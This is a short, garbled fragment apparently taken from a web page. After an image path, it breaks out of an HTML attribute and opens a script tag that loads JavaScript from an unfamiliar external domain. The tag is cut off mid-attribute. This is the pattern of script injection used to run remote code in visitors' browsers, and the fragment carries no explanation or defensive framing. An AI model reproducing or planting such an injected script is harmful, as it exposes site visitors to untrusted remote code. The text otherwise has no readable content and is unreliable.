   "><script type="text/javascript" src="https://www.2tm30fz.com/n1.js&quot